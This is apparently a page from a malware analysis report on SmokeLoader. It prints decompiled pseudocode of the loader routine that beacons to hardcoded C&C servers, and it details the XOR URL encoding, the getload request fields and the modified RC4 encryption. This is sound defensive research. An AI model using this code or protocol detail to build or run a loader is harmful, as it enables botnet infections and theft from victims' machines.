C&C.
BOOL __stdcall ExecuteLoader(const WCHAR *a1, int seller) { void *v2; // eax@2 int request; // ebx@6 const CHAR *url; // eax@6 HANDLE v5; // eax@7 char v7; // [sp+4h] [bp-8h]@6 unsigned int v8; // [sp+8h] [bp-4h]@2 responseCode = 0; sub_29142C(); WSAStartup(0x202u, (LPWSADATA)&dword_296038); SetUserAgent(); while ( 1 ) { v2 = (void *)SendRequest(MSN_URL[0], (int)&dword_294810, (SIZE_T *)&v8, 0, 0); if ( v2 ) { if ( v8 >= 10 ) break; } FreeMemory(v2); Sleep(6000u); } FreeMemory(v2); CreateBotid(botId, 0x2E43313C); wsprintfA(botIdFinal, "%s%s", botId, "FF"); CreateMutexA(0, 0, (LPCSTR)botId); if ( RtlGetLastWin32Error() == ERROR_ALREADY_EXISTS ) { request = (int)AllocateMemory(1u); wsprintfA(request, "%s%s%s", offset_cmdGetloadLogin[0], botId, paramUrlDoubles[0]); url = (const CHAR *)DecodeString(*(int *)encryptedServers); SendRequest(url, request, (SIZE_T *)&v7, 0, 1); ExitProcess(0); } InstallAndSettings(a1); serverIndex = 1; v5 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)InitMaliciousActivityThread, 0, 0, (LPDWORD)&dword_296004); return CloseHandle(v5); }
The server URLs are hardcoded in the binary, using some basic XOR operations to encode the data. There are at least two blocks with the following format:
[XOR_BYTE_KEY][BYTE2][BYTE3][BYTE3][SIZE][DATA]
One block could be the main URL and the other the backup URL, but in the samples that I have analyzed both blocks contain the same URLs. Every 10 minutes a POST request is sent to the SmokeLoader C&C, looking for new tasks. The request data has this format:
cmd=getload&login=$BOTID&sel=jopa1&ver=5.1&bits=0&admin=1&hash=&r=$GARBAGE
cmd: Command sent to the panel.
login: botid with format %08X%08X%08X%08X%08X.
sel: seller id. It is hardcoded in the binary and identifies the user related to the campaign.
ver: OS version.
bits: If the OS is 64-bits or not.
admin: If the malware is running with Admin privileges or not.
hash: Disk binary hash (in the case it is a persistent version).
r: Just garbage data. This is the only parameter included in the fake requests mentioned above.
This data is encrypted with a modified version of RC4, resulting in a block like this:
[SIZE][KEY][ENCRYPTED_DATA]
4/8